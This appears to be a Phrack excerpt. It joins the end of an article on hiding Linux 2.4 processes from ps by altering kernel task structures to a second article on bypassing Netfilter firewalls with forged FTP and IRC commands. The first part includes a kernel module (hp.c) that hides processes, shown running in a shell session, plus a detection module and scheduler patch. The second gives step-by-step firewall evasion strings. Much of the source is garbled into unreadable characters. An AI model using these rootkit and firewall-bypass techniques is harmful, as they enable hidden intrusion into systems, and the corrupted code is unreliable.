 1993 0.0 0.4 1700 608 pts/6
 19:13
root
 S
 0:00 grep sleep
[root@absinth ksched]# insmod hp.o pid=`pidof sleep` method=4
hp.o: init_module: Device or resource busy
Hint: insmod errors can be caused by incorrect module parameters,
including invalid IO or IRQ parameters
 You may find more information in syslog or the output from dmesg
[root@absinth ksched]# tail -2 /var/log/messages
Mar 16 19:14:07 absinth kernel: [HP] address of task struct for pid 1991
is 0xc30f0000
Mar 16 19:14:07 absinth kernel: [HP] zerofing pid
[root@absinth ksched]# ps aux | grep sleep
 1999 0.0 0.4 1700 600 pts/6
 R 19:14 0:00 grep sleep
 [root@absinth ksched]# kill -9 1991
bash: kill: (1991) - No such process
[root@absinth ksched]# insmod hp.o task=0xc30f0000 method=4
hp.o: init_module: Device or resource busy
Hint: insmod errors can be caused by incorrect module parameters,
including invalid IO or IRQ parameters
 You may find more information in syslog or the output from dmesg
 [root@absinth ksched]# tail -1 /var/log/messages
Mar 16 19:14:47 absinth kernel: [HP] unhideing task at addr 0xc0f44000
Mar 16 19:14:47 absinth kernel: [HP] reverting zero pid to 1991
[root@absinth ksched]# ps aux | grep sleep
 1991 0.0 0.5 1848 672 pts/7 S 19:13 0:00 sleep 666
root
[root@absinth ksched]#
 See how cool is this? I might say that all this article is about is
zerofing pids in task_structs :-)
(and you only have to change 2 bytes at most to hide a process !)
* your task should never call exit when having pid 0 or it will suck from
do_exit which is called by sys_exit
<codesnip src="kernel/exit.c" line=480>
NORET_TYPE void do_exit(long code)
{
```

panic("Attempted to kill the idle task!");

if (!tsk->pid)

<codesnip src="kernel/exit.c">

That is if you hide your shell like this be sure to unhide it (set its pid to something) before you `exit`.. or , dont mind me and exit the whole system hehe. In a compromised environment do\_exit could have that particular part overwritten with nops (no operation instruction - an asm op code that does nothing).

You can use for the method field when insmoding hp.o any combination of the 3 bit flags presented

### --[ 4 - can you scream ? ( countering)

Should you scream? Well, yes. Detecting the first method can be a waiting game or at best, a hide and seek pain-in-the-ass inside all the waiting queues around the kernel, while holding the big lock. But no, its not imposible to find a hidden process even if it could mean running a rt task that will take over the cpu(s) and binary search the kmem device. This could be done as a brute force for certain magic numbers inside the task struct whithin the memory range one could get allocated and look if its valid with something like testing its virtual memory structures but this has the potential to be very unreliable (and ..hard).

Finding tasks that are hiden this way is a pain as no other structure contains a single tasks list so that in a smooth soop we could itterate and see what is not inside the linked list and pidhash and if there would be we wouldve probably removed out task from there too hehe. If you think by now this will be the ultimate kiddie-method, hope no more, were smart people, for every problem we release the cure also. So there is a ..way:) .. a clever way exploiting what every process desires, the need to run; -} \*evil grin\*

This method can take a while however, if a process blocks on some call like listen() since we only catch them when they \_run\_ while being \_hidden\_.

"÷F†W" 6†V6·2 6÷VÆB fW&-g' F†R -çFVw&-G' öb F†R Æ-æ¶VB Æ-7BÂ Æ-¶R F†P order in the list and the time stamps or something (know that ptrace() [12] fucks with this order).

To backdoor switch\_to (more exactly \_\_switch\_to, remember the first is a define) is a bit tricky from a module, however ive done it but it doesnt seem very portable so instead, from a module, we hook the syscall gate thus exploiting the \*need to call\* of programs :-), which is very easy, and every program in order to run usefuly has to call some syscalls, right?

But so that you know, to trap into schedule() from a module (or from kmem for that matter) we find the address of \_\_switch\_to(). We could do this two ways, either do some pattern matching for calls inside schedule() or notice that sys\_fork() is right after \_\_switch\_to() and do some math. After that just insert a hook at the end of \_\_switch\_to (doing it before \_\_switch\_to would make our code execute in unsafe environment - krash - since its a partialy switched environment).

So this is what the module does, the kernel patch, sh.patch uses the mentioned need to run of processes by inserting a call inside the schedule() function which was described earlier and checks the structs against the current process.

So how do we deal with \_real\_ pid 0 tasks, that we dont catch them as being rogues? Remember what ive said about the pid 0 tasks being a special breed, they are kernel threads in effect so we can differentiate them from normal user land processes because they have no allocated memory struct / no userland memory dooh! / and no connected binary format struct for that matter (a special case would be when one would have its evil task as a mangled kernel thread but i guess we could tell even then by name or the number of active kernel threads if its an evil one).

Anyway for an example with the \*need ro call\* method.. For this we launch a bash session so that we can \_put it on the run queue\_ by writing some command on it.. like i said, we catch these tasks only when they do syscalls

[root@absinth ksched]# gcc -c -I/\$LINUXSRC/include src/sht.c -o src/sht.o [root@absinth ksched]# insmod sht.o [root@absinth ksched]# insmod hp.o pid=`pidof hidden\_bash` method=1 hp.o: init\_module: Device or resource busy Hint: insmod errors can be caused by incorrect module parameters, including invalid IO or IRQ parameters

You may find more information in syslog or the output from dmesg ( now we type some command in the hidden bash session to make it run ) [root@absinth root]# tail /var/log/messages

. . . . . . .

Jul 8 19:43:26 absinth kernel: [SHT] task pid 562 <bash> task addr
0xc72f0000 syscall 175 - TASK IS HIDDEN ( NOT ON LINKED LIST / on pidhash
list / pid is valid )

Jul 8 19:43:26 absinth kernel: [SHT] task pid 562 <bash> task addr
Oxc72f0000 syscall 3 - TASK IS HIDDEN ( NOT ON LINKED LIST / on pidhash
list / pid is valid )

[root@absinth ksched]# rmmod sht

Voila. It works.. it also looks for unhashed or pid 0 tasks; the only problem atm is the big output which ill sort out with some list hashed by the task address/pid/processor/start\_time so that we only get 1 warning per hidden process:-/

To use the kernel patch instead of the module change to the top of your linux source tree and apply it with `patch -p0 < sh.patch` (if you have a layout like /usr/src/linux/, cd into /usr/src/). The patch is for the 2.4.30 branch (although it migth work with other 2.4 kernels; if you need it for other kernel versions check with me) and it works just like the module just that it hooks directly into the schedule() function and so can catch sooner any hidden tasks.

Now if some of you are thinking at this point why make public research like this when its most likely to get abused, my answer is simple, dont be an ignorant, if i have found most of this things on my own I dont have any reason to believe others havent and its most likely to already been used in the wild, maybe not that widespead but lacking the right tools to peek in the kernel memory, we would never know if and how used it is already. So shut your suck hole .. the only ppl hurting from this are the underground hackers, but then again they are brigth people and other more leet methods are ahead :-) just think about hideing a task inside another task (sshutup ubra !! lol no peeking) .. you will read about it probably in another small article

### --[ 5 - references

[1] manual pages for ps(1) , top(1) , pstree(1) and the proc(5) interface

```
http://linux.com.hk/PenguinWeb/manpage.jsp?section=1&name=ps
http://linux.com.hk/PenguinWeb/manpage.jsp?section=1&name=top
http://linux.com.hk/PenguinWeb/manpage.jsp?section=1&name=pstree
http://linux.com.hk/PenguinWeb/manpage.jsp?section=5&name=proc
```

[2] LRK - Linux Root Kit
 by Lord Somer <webmaster@lordsomer.com>
 http://packetstormsecurity.org/UNIX/penetration/rootkits/lrk5.src.tar.gz

[3] LKM HACKING
 by pragmatic from THC
 http://reactor-core.org/linux-kernel-hacking.html

- [4] Syscall redirection without modifying the syscall table
  by Silvio Cesare <silvio@big.net.au>
  http://www.big.net.au/~silvio/stealth-syscall.txt
  http://spitzner.org/winwoes/mtx/articles/syscall.htm
- [5] Phrack 59/0x04 Handling the Interrupt Descriptor Table
  by kad <kadamyse@altern.org>
  http://www.phrack.org/show.php?p=59&a=4
- [6] Phrack 61/0x0e Kernel Rootkit Experiences
  by stealth <stealth@segfault.net>
  http://www.phrack.org/show.php?p=61&a=14
- [7] Linux kernel internals #Process and Interrupt Management by Tigran Aivazian <tigran@veritas.com> http://www.tldp.org/LDP/lki/lki.html
- [8] Scheduling in UNIX and Linux
  by moz <moz@compsoc.man.ac.uk>
  http://www.kernelnewbies.org/documents/schedule/
- [9] KernelAnalysis-HOWTO #Linux Multitasking
  by Roberto Arcomano <berto@fatamorgana.com>
  http://www.tldp.org/HOWTO/KernelAnalysis-HOWTO.html
- [10] chkrootkit CHeck ROOT KIT
   by Nelson Murilo <nelson@pangeia.com.br>
   http://www.chkrootkit.org/
- [11] manual page for clone(2)
   http://linux.com.hk/PenguinWeb/manpage.jsp?section=2&name=clone
- [12] manual page for ptrace(2)
   http://linux.com.hk/PenguinWeb/manpage.jsp?section=2&name=ptrace
- --[ 6 and the game dont stop..

Hei fukers! octavian, trog, slider, raven and everyone else I keep close with, thanks for being there and wasteing time with me, sometimes I really need that; ruffus, nirolf and vadim wtf lets get the old team on again.. bafta pe oriunde sunteti dudes.

If you notice any typos, mistakes, have anything to communicate with me feel free make contact.

web - w3.phi.group.eu.org

```
mail - ubra_phi.group.eu.org
 irc - Efnet/Undernet #PHI
* the contact info and web site is and will not be valid/up for a few
weeks while im moving house, sorry ill get things settled ASAP (that
is up until about august of 2005), meanwhile you can get in touch
with me on the email dragosg_personal.ro
--[7 - sources
<++> src/Makefile
all: sht.c hp.c
-v62 Ö2 Ô'ÔTD•EÔ"U$UÕ"ÕU%ÔÄ"åU...Õ4ÕU$4UÕE$TRÖÆ-ÇW,Ö-æ6ÇVFR 6‡Bæ2 ‡ æ0
<-->
<++> src/hp.c
/*
 *- † Ò †-FR -B c ã ã
 *' †-FW2 -B W6-ær F-ffW&VçB ÖWF†öG0
 *', FVÖÒ 6öFR f÷" †-FV-ær &ö6W76W2
 ₩" •
 *-7-çF , ¢ -ç6ööB ‡ æò ‡ -C× -Eöæ÷ÇF 6^3×F 6\muö FG"' \PÖWF†öCÓ f \tilde{A} f'\tilde{A} fEÐ
 *-6öFVB -â # B '' V'& g&öÒ "' w&÷W
 *' vV" Ò V'& ç †'æw&÷W ç| æ÷&p
 *' Ö -Â Ò V'& ÷ †'æw&÷W ç¦ æ÷&p
 *' -\&2 Ò VfæWBõVæFW&æWB5 "•
| * /
#define ___KERNEL___
#define MODULE
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/sched.h>
pid_t pid = 0 ;
struct task_struct *task = 0 ;
unsigned char method = 0x3;
int init_module () {
--b , -в '°
™task = find_task_by_pid(pid) ;
"mprintk ("[HP] address of task struct for pid %i is 0x%p\n" , pid , task) ;
mif (task) {
™—w&—FUÖÆÖ6μÖ—' ,gF 6¶Æ—7EÖÆÖ6²' ° ™—b , ÖWF†öB b f ' °
```

```
mmprintk("[HP] removing process links\n") ;
™™REMOVE_LINKS(task) ;
™—Đ
^{\text{M}}--b , ÖWF†öB b f" ′ °
™mprintk("[HP] unhashing pid\n") ;
™munhash_pid(task) ;
^{\text{M}}--b , ÖWF†öB b fB ' ^{\circ}
\mbox{\begin{tabular}{l} \mathbb{M} \end{tabular}} printk("[HP] zerofing pid\n") ;
™mtask->pid == 0 ;
™-w&-FU÷VæÆö6μö-',gF 6¶Æ-7EöÆö6²'°
-Ò VÇ6R -b , F 62 ′ °
™write_lock_irq(&tasklist_lock) ;

 \text{mif (method & 0x1)} {
™— &-çF²,%´... Ò 6WGF-ær &ö6W72 Æ-æ·5Æâ"′ °
™•4UEôÄ″äµ2‡F 6²′°
тм }
\text{Mif} (method & 0x2) {
™— &-çF²,%'... Ò † 6†-ær -EÆâ"' °
™-† 6...÷ -B‡F 62′ °
тм }
\text{Mif} (method & 0x4) {
 -B Fò V•Æâ" Â F 6ºÓçFv-B ′°
™— &-çF² , %´... Ò &WfW'F-ær
™-F 62Óç -B Ò F 62ÓçFv-B °
™write_unlock_irq(&tasklist_lock) ;
–Đ
−&WGW&â °
}
MODULE_PARM (pid , "i") ;
MODULE_PARM_DESC (pid , "the pid to hide") ;
MODULE_PARM (task , "l") ;
MODULE_PARM_DESC (task , "the address of the task struct to unhide") ;
MODULE_PARM (method , "b") ;
MODULE_PARM_DESC (method , "a bitwise OR of the method to use , 0x1 - linked
list , 0x2 - pidhash , 0x4 - zerofy pid") ;
MODULE_AUTHOR("ubra @ PHI Group") ;
MODULE_DESCRIPTION("hp - hide pid v1.0.0 - hides a task with 3 possible
methods");
MODULE_LICENSE("GPL") ;
EXPORT_NO_SYMBOLS ;
<-->
<++> src/sht.c
/*
```

```
*-6‡B Ò 6V &6, †-FFVâ F 6·2 c ã ã
 *' 6†V6·2 F 6·2 Fò &R f-6-&ÆR W öâ VçFW&-ær 7-66 ÆÀ
 *', FVÖÒ 6öFR f÷" †-FV-ær &ö6W76W2 W" •
 *-7-çF , ¢ -ç6ÖöB 6‡Bæð
 *-6öFVB -â # R '' V'& g&öÒ "' w&÷W
 *' vV" Ò s2ç †'æw&÷W ç| æ÷&p
 *' Ö -Â Ò V'& ÷ †'æw&÷W ç¦ æ÷&p
 *' -&2 Ò VfæWBõVæFW&æWB5 "•
*/
#define ___KERNEL___
#define MODULE
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/sched.h>
struct idta {
 unsigned short size ;
 unsigned long addr __attribute__((packed));
} ;
struct idt {
 unsigned short offl;
 unsigned short seg ;
 unsigned char pad ;
 unsigned char flags ;
 unsigned short offh ;
} ;
unsigned long get_idt_addr (void) {
-7G'V7B -GF -GF °
- 6Ò , '6-GB S " ¢ #ÖÒ" †-GF ' ' °
−&WGW&â −GF æ FG" °
unsigned long get_int_addr (unsigned int intp) {
-7G'V7B -GB -GB °
-Vç6-væVB Æöær -GEö FG" °
--GEÖ FG" Ò VWEÖ-GEÖ FG",' °
--GB \grave{\text{O}} ¢,‡7G'V7B -GB ¢' -GE\ddot{\text{O}} FG" ^2 -\varsigmaG ' ^\circ
-&WGW&â -GBæöff, àb -GBæöff °
void hook_int (unsigned int intp , unsigned long new_func , unsigned long
```

```
*old_func) {
-7G'V7B -GB -GB °
-Vç6-væVB Æöær -GEö FG" °
--b , öÆEögVæ2 •
^{\text{m}}*old_func = get_int_addr(intp) ;
--GEÖ FG" Ò VWEÖ-GEÖ FG",' °
--GB \grave{\text{O}} ¢,‡7G'V7B -GB ¢' -GE\ddot{\text{O}} FG" ^2 -\varsigmaG ' ^\circ
--GBæöff, Ò ‡Vç6-væVB 6†÷'B' †æWuögVæ2 ãâ b b "dddb' ° --GBæöff Ò ‡Vç6-væVB 6†÷'B' †æWuögVæ2 b "dddb' °
'¢,‡7G'V7B -GB ¢' -GEÖ FG" 2 -çG ' Ò -GB °
−&WGW&â °
asmlinkage void check_task (struct pt_regs *regs , struct task_struct
*task) ;
asmlinkage void stub_func (void) ;
unsigned long new_handler = (unsigned long) &check_task ;
unsigned long old_handler ;
void stub_handler (void) {
- 6Ò, "ævÆö&Â 7GV%ögVæ9™\n"
 "æÆ-vâ Bà f" ™\n"
 '7GV%ögVæ2 ©™\n"
)pushal™™\n"
)pushl'RVV ‰™\n"
)movl'BÓf "" RVV ‰•Æâ
)andl'RVW7 RVV ‰•Æâ
)pushl'RVV ‰™\n"
)movl′ÓB,RVW7 ′ Â RVV ‰\n"
)pushl'RVW7 ™\n"
)call'¢S ™\n"
)addl'C " Â RVW7 •Æâ
)popal™™\n"
)jmp′¢S ™\n"
 £¢ &Ò" †æWuö† æFÆW"' &Ò" †öÆEö† æFÆW"' ' °
asmlinkage void check_task (struct pt_regs *regs , struct task_struct
*task) {
-7G'V7B F 6μ÷7G'V7B §F 6μ÷ Ò f-æ-E÷F 62 °
-Vç6-væVB 6† " öåöÆÂ Ò Â öå÷ , Ò °
--b , F 6²ÓæÖÒ •
™return ;
−Fò °
^{\text{m}}if (task_p == task) {
™-öåöÆÂ Ò
TM_'&V 2 0
™task_p = task_p->next_task ;
-Ò v†-ÆR , F 6\mu÷ -Ò f-æ-E÷F 6^2 ' ^\circ
--b , f-æE÷F 6μö'•÷ -B‡F 6²Óç -B' ÓÒ F 6² •
^{\text{tM}}on_ph = 1 ;
```

```
--b , öåö\mathbf{E} ÇÂ öå÷ , ÇÂ F 6^2Óç -B •
™printk ("[SHT] task pid %i <%s> task addr 0x%x syscall %i - TASK IS HIDDEN
(\mbox{%s} / \mbox{%s}) \n" , task->pid , task->comm , task , regs->orig_eax ,
on_ll ? "on linked list" : "NOT ON LINKED LIST" , on_ph ? "on pidhash list" :
"NOT ON PIDHASH LIST" , task->pid ? "pid is valid" : "PID IS INVALID") ;
−&WGW&â °
int sht_init (void) {
-tööµö-çB , #, Â ‡Vç6-væVB Æöær' g7GV%ögVæ2 Â föÆEö† æFÆW" ' °
- &-çF²,%μ4...EÒ Æö FVB Ò Ööæ-F÷&-ær F 6⋅2 -çFVw&-G•Æâ"' °
-&WGW&â
void sht_exit (void) {
-tööμö-çB , #, Â öÆEöt æFÆW" Â åTÄÂ '°
- &-çF²,%μ4...EÒ VæÆÖ FVEÆâ"′°
−&WGW&â °
module_init(sht_init);
module_exit(sht_exit) ;
MODULE_AUTHOR("ubra / PHI Group") ;
MODULE_DESCRIPTION("sht - search hidden tasks v1.0.0") ;
MODULE_LICENSE("GPL") ;
EXPORT_NO_SYMBOLS ;
<-->
<++> src/sh.patch
--- linux-2.4.30/kernel/sched_orig.c"# BÓ Ó r £SC£#"ã
+++ linux-2.4.30/kernel/sched.c"# RÓ rÓ , 3f#"f bã
@@ -534,6 +534,25 @@
 •õ÷66†VGVÆU÷F –‡ &Wb"°
+asmlinkage void phi_sht_check_task(struct task_struct *prev, struct
task_struct *next)
+ {
+-7G'V7B F 6\mu÷7G'V7B §F 6\mu÷ Ò f-æ-E÷F 6^3°
+-Vç6-væVB 6† " öåöÆÂ Ò Â öå÷ , Ò °
+-Fò °
+^mif(task_p == prev) {
+™-öåöÆÂ Ò
+™-'&V 3 °
+™ }
+mtask_p = task_p-next_task_i
```

```
+-Ò v†-ÆR‡F 6μ÷ Ò f-æ-E÷F 6² °°
+--b †f-æE÷F 6μö'•÷ -B‡ &Wbóç -B' ÓÒ &Wb•
+^{\mathsf{TM}} on _{\mathsf{ph}} = 1;
+--b , öåöÆÂ ÇÂ öå÷ , ÇÂ &WbÓç -B•
+^{\text{m}}printk("[SHT] task pid %i <%s> task addr 0x%x (next task pid %i <%s> next
task addr 0x%x) - TASK IS HIDDEN (%s / %s / %s)\n", prev->pid, prev->comm,
prev, next->pid, next->comm, next, on_ll ? "on linked list" : "NOT ON LINKED
LIST", on_ph ? "on pidhash list" : "NOT ON PIDHASH LIST", prev->pid ? "pid is
valid" : "PID IS INVALID");
+-&WGW&ã°
+}
/*
 'schedule()' is the scheduler function. It's a very simple and nice
 * scheduler: it's not perfect, but certainly works for most things.
@@ -634,6 +653,13 @@
-F 6μ÷6WEÖ7 R†æW‡B F†-5Ö7 R"°
-7 -å÷VæÆö6μö-' ,g'Vç VWVUöÆö6²"°
+' ¢ 6†V6² F 6¶ 2 7G'V7GW&W2 &Vf÷&R vR Fò ç' 66†VGVÆ-ær FV6-6-öà
+' ¢ 6¶- ç' ¶W&æVÂ F‡&V B v†-6, Ö-v‡B -VÆB f Ç6R ÷6-F-fW0
+′ ¢ð
+--b‡ &WbÓæÖÒ•
+™phi_sht_check_task(prev, next);
^{\text{M}}/* We won't go through the normal tail, so do this by hand */
™prev->policy &= ~SCHED_YIELD;
<-->
|=[EOF]=-----|
```

#### ==Phrack Inc.==

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| ==[ | Breaking | through   | a l | Firewall                                                                                                                  | using   | а  | forged | FTP | command | ] : | = | = |
|-----|----------|-----------|-----|---------------------------------------------------------------------------------------------------------------------------|---------|----|--------|-----|---------|-----|---|---|
| =   |          |           |     |                                                                                                                           |         |    |        |     |         |     |   | = |
| =   | =[ So    | oungjoo H | lan | <kotkrye< th=""><th>e@hanma</th><th>i]</th><th>L.net&gt;</th><th>] =</th><th></th><th></th><th></th><th>=</th></kotkrye<> | e@hanma | i] | L.net> | ] = |         |     |   | = |

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# --[ 1 - Introduction

FTP is a protocol that uses two connections. One of them is called a control connection and the other, a data connection. FTP commands and replies are exchanged across the control connection that lasts during an FTP session. On the other hand, a file(or a list of files) is sent across the data connection, which is newly established each time a file is transferred.

Most firewalls do not usually allow any connections except FTP control connections to an FTP server port(TCP port 21 by default) for network security. However, as long as a file is transferred, they accept the data connection temporarily. To do this, a firewall tracks the control connection state and detects the command related to file transfer. This is called stateful inspection.

I've created three attack tricks that make a firewall allow an illegal connection by deceiving its connection tracking using a forged FTP command.

I actually tested them in Netfilter/IPTables, which is a firewall installed by default in the Linux kernel 2.4 and 2.6. I confirmed the first trick worked in the Linux kernel 2.4.18 and the second one(a variant of the first one) worked well in the Linux 2.4.28(a recent version of the Linux kernel).

This vulnerability was already reported to the Netfilter project team and they fixed it in the Linux kernel 2.6.11.

# --[ 2 - FTP, IRC and the stateful inspection of Netfilter

First, let's examine FTP, IRC(You will later know why IRC is mentioned) and the stateful inspection of Netfilter. If you are a master of them, you can skip this chapter.

As stated before, FTP uses a control connection in order to exchange

the commands and replies(, which are represented in ASCII) and, on the contrary, uses a data connection for file transfer.

For instance, when you command "ls" or "get <a file name>" at FTP prompt, the FTP server(in active mode) actively initiates a data connection to a TCP port number(called a data port) on the FTP client, your host. The client, in advance, sends the data port number using a PORT command, one of FTP commands.

The format of a PORT command is as follows.

## PORT<space>h1,h2,h3,h4,p1,p2<CRLF>

Here the character string "h1,h2,h3,h4" means the dotted-decimal IP "h1.h2.h3.h4" which belongs to the client. And the string "p1,p2" indicates a data port number (= p1 \* 256 + p2). Each field of the address and port number is in decimal number. A data port is dynamically assigned by a client. In addition, the commands and replies end with <CRLF> character sequence.

Netfilter tracks an FTP control connection and gets the TCP sequence number and the data length of a packet containing an FTP command line (which ends with <LF>). And then it computes the sequence number of the next command packet based on the information. When a packet with the sequence number is arrived, Netfilter analyzes whether the data of the packet contains an FTP command. If the head of the data is the same as "PORT" and the data ends with <CRLF>, then Netfilter considers it as a valid PORT command (the actual codes are a bit more complicated) and extracts an IP address and a port number from it. Afterwards, Netfilter "expects" the server to actively initiate a data connection to the specified port number on the client. When the data connection request is actually arrived, it accepts the connection only while it is established. In the case of an incomplete command which is called a "partial" command, it is dropped for an accurate tracking.

IRC (Internet Relay Chat) is an Internet chatting protocol. An IRC client can use a direct connection in order to speak with another client. When a client logs on the server, he/she connects to an IRC server (TCP port 6667 by default). On the other hand, when the client wants to communicate with another, he/she establishes a direct connection to the peer. To do this, the client sends a message called a DCC CHAT command in advance. The command is analogous to an FTP PORT command. And Netfilter tracks IRC connections as well. It expects and accepts a direct chatting connection.

### --[ 3 - Attack Scenario I

#### ----[ 3.1 - First Trick

I have created a way to connect illegally to any TCP port on an FTP server that Netfilter protects by deceiving the connection-tracking module in the Linux kernel 2.4.18.

In most cases, IPTables administrators make stateful packet filtering rule(s) in order to accept some Internet services such as IRC direct chatting and FTP file transfer. To do this, the administrators usually insert the following rule into the IPTables rule list.

iptables -A FORWARD -m state --state ESTABLISHED, RELATED -j ACCEPT

Suppose that a malicious user who logged on the FTP server transmits a PORT command with TCP port number 6667(this is a default IRC server port number) on the external network and then attempts to download a file from the server.

The FTP server actively initiates a data connection to the data port 6667 on the attacker's host. The firewall accepts this connection under the stateful packet filtering rule stated before. Once the connection is established, the connection-tracking module of the firewall(in the Linux kernel 2.4.18) has the security flaw to mistake this for an IRC connection. Thus the attacker's host can pretend to be an IRC server.

If the attacker downloads a file comprised of a string that has the same pattern as DCC CHAT command, the connection-tracking module will misunderstand the contents of a packet for the file transfer as a DCC CHAT command.

As a result, the firewall allows any host to connect to the TCP port number, which is specified in the fake DCC CHAT command, on the fake IRC client (i.e., the FTP server) according to the rule to accept the "related" connection for IRC. For this, the attacker has to upload the file before the intrusion.

In conclusion, the attacker is able to illegally connect to any TCP port on the FTP server.

#### ----[ 3.2 - First Trick Details

To describe this in detail, let's assume a network configuration is as follows.

- (a) A Netfilter/IPtables box protects an FTP server in a network. So users in the external network can connect only to FTP server port on the FTP server. Permitted users can log on the server and download/upload files.
- (b) Users in the protected network, including FTP server host, can connect only to IRC servers in the external network.
- (c) While one of the internet services stated in (a) and (b) is established, the secondary connections(e.g., FTP data connection) related to the service can be accepted temporarily.
- (d) Any other connections are blocked.

To implement stateful inspection for IRC and FTP, the administrator loads the IP connection tracking modules called ip\_conntrack into the firewall including ip\_conntrack\_ftp and ip\_conntrack\_irc that track FTP and IRC, respectively. Ipt\_state must be also loaded.

Under the circumstances, an attacker can easily create a program that logs on the FTP server and then makes the server actively initiate an FTP data connection to an arbitrary TCP port on his/her host.

Suppose that he/she transmits a PORT command with data port 6667 (i.e., default IRC server port).

An example is "PORT 192,168,100,100,26,11 $\r\n$ ".

The module ip\_conntrack\_ftp tracking this connection analyzes the PORT

command and "expects" the FTP server to issue an active open to the specified port on the attacker's host.

Afterwards, the attacker sends an FTP command to download a file, "RETR <a file name>". The server tries to connect to port 6667 on the attacker's host. Netfilter accepts the FTP data connection under the stateful packet filtering rule.

Once the connection is established, the module ip\_conntrack mistakes this for IRC connection. Ip\_conntrack regards the FTP server as an IRC client and the attacker's host as an IRC server. If the fake IRC client (i.e., the FTP server) transmits packets for the FTP data connection, the module ip\_conntrack\_irc will try to find a DCC protocol message from the packets.

The attacker can make the FTP server send the fake DCC CHAT command using the following trick. Before this intrusion, the attacker uploads a file comprised of a string that has the same pattern as a DCC CHAT command in advance.

To my knowledge, the form of a DCC CHAT command is as follows.

"\1DCC<a blank>CHAT<a blank>t<a blank><The decimal IP address of the IRC client><blanks><The TCP port number of the IRC client>\1\n"

An example is "\1DCC CHAT t 3232236548  $8000\1\n$ "

In this case, Netfilter allows any host to do an active open to the TCP port number on the IRC client specified in the line. The attacker can, of course, arbitrarily specify the TCP port number in the fake DCC CHAT command message.

If a packet of this type is passed through the firewall, the module ip\_conntrack\_irc mistakes this message for a DCC CHAT command and "expects" any host to issue an active open to the specified TCP port number on the FTP server for a direct chatting.

As a result, Netfilter allows the attacker to connect to the port number on the FTP server according to the stateful inspection rule.

After all, the attacker can illegally connect to any TCP port on the  $\mathsf{FTP}$  server using this trick.

- --[ 4 Attack Scenario II Non-standard command line
- ----[ 4.1. Second Trick Details

Netfilter in the Linux kernel 2.4.20(and the later versions) is so fixed that a secondary connection(e.g., an FTP data connection) accepted by a primary connection is not mistaken for that of any other protocol. Thus the packet contents of an FTP data connection are not parsed any more by the IRC connection-tracking module.

However, I've created a way to connect illegally to any TCP port on an FTP server that Netfilter protects by dodging connection tracking using a nonstandard FTP command. As stated before, I confirmed that it worked in the Linux kernel 2.4.28.

Under the circumstances stated in the previous chapter, a malicious user in the external network can easily create a program that logs on the

FTP server and transmits a nonstandard FTP command line.

For instance, an attacker can transmit a PORT command without the character <CR> in the end of the line. The command line has only <LF> in the end.

An example is "PORT 192,168,100,100,26,11 $\n$ ".

On the contrary, a standard FTP command has  $\cCRLF>$  sequence to denote the end of a line.

If the module ip\_conntrack\_ftp receives a nonstandard PORT command of this type, it first detects a command and finds the character <CR> for the parsing. Because it cannot be found, ip\_conntrack\_ftp regards this as a "partial" command and drops the packet.

Just before this action, ip\_conntrack\_ftp anticipated the sequence number of a packet that contains the next FTP command line and updated the associated information. This number is calculated based on the TCP sequence number and the data length of the "partial" PORT command packet.

However, a TCP client, afterwards, usually retransmits the identical PORT command packet since the corresponding reply is not arrived at the client. In this case, ip\_conntrack\_ftp does NOT consider this retransmitted packet as an FTP command because its sequence number is different from that of the next FTP command anticipated. From the point of view of ip\_conntrack\_ftp, the packet has a "wrong" sequence number position.

The module ip\_conntrack\_ftp just accepts the packet without analyzing this command. The FTP server can eventually receive the retransmitted packet from the attacker.

Although ip\_conntrack\_ftp regards this "partial" command as INVALID, some FTP servers such as wu-FTP and IIS FTP conversely consider this PORT command without <CR> as VALID. In conclusion, the firewall, in this case, fails to "expect" the FTP data connection.

And when the attacker sends a RETR command to download a file from the server, the server initiates to connect to the TCP port number, specified in the partial PORT command, on the attacker's host.

Suppose that the TCP port number is 6667(IRC server port), the firewall accepts this connection under the stateless packet filtering rule that allows IRC connections instead of the stateful filtering rule. So the IP connection-tracking module mistakes the connection for IRC.

The next steps of the attack are the same as those of the trick stated in the previous chapter.

In conclusion, the attacker is able to illegally connect to any TCP port on the FTP server that the Netfilter firewall box protects.

\*[supplement] There is a more refined method to dodge the connection-tracking of Netfilter. It uses default data port. On condition that data port is not specified by a PORT command and a data connection is required to be established, an FTP server does an active open from port 20 on the server to the same (a client's) port number that is being used for the control connection.

To do this, the client has to listen on the local port in advance. In addition, he/she must bind the local port to 6667(IRCD) and set the socket

option "SO\_REUSEADDR" in order to reuse this port.

Because a PORT command never passes through a Netfilter box, the firewall can't anticipate the data connection. I confirmed that it worked in the Linux kernel 2.4.20.

- \*\* A demonstration tool and an example of this attack are described in APPENDIX I and APPENDIX II, respectively.
- --[ 5 Attack Scenario III 'echo' feature of FTP reply
- ----[ 5.1 Passive FTP: background information

An FTP server is able to do a passive open for a data connection as well. This is called passive FTP. On the contrary, FTP that does an active open is called active FTP.

Just before file transfer in the passive mode, the client sends a PASV command and the server replies the corresponding message with a data port number to the client. An example is as follows.

- -> PASV\r\n
- <- 227 Entering Passive Mode  $(192,168,20,20,42,125)\r\n$

Like a PORT command, the IP address and port number are separated by commas. Meanwhile, when you enter a user name, the following command and reply are exchanged.

- -> USER <a user name>\r\n
- <- 331 Password required for <the user name>.\r\n

# ----[ 5.2 - Third Trick Details

Right after a user creates a connection to an FTP server, the server usually requires a user name. When the client enters a login name at FTP prompt, a USER command is sent and then the same character sequence as the user name, which is a part of the corresponding reply, is returned like echo. For example, a user enters the sting "Alice Lee" as a login name at FTP prompt, the following command line is sent across the control connection.

-> USER Alice Lee\r\n

The FTP server usually replies to it as follows.

<- 331 Password required for Alice Lee.\r\n

("Alice Lee" is echoed.)

Blanks are able to be included in a user name.

A malicious user can insert a arbitrary pattern in the name. For instance, when the same pattern as the reply for passive FTP is inserted in it, a part of the reply is arrived like a reply related to passive FTP.

-> USER 227 Entering Passive Mode  $(192,168,20,29,42,125)\r\n$  <- 331 Password required for 227 Entering Passive Mode  $(192,168,20,29,42,125).\r\n$ 

Does a firewall confuse it with a `real' passive FTP reply? Maybe most firewalls are not deceived by the trick because the pattern is in the middle of the reply line.

However, suppose that the TCP window size field of the connection is properly adjusted by the attacker when the connection is established, then the contents can be divided into two like two separate replies.

- (A) ---->USER xxxxxxxxx227 Entering Passive Mode  $(192,168,20,29,42,125)\r$
- (B) <----331 Password required for xxxxxxxxx
- (C) ---->ACK(with no data)
- (D) <----227 Entering Passive Mode  $(192,168,20,20,42,125).\r\n$

(where the characters "xxxxx..." are inserted garbage used to adjust the data length.)

